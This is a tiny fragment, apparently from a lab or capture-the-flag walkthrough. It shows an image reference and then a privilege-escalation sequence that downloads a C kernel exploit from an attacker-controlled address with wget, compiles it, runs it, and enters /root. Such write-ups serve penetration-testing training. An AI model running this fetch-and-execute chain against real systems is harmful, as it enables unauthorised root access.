wget http://10.10.14.11:8081/44298.c gcc 44298.c -o kernel ./kernel cd /root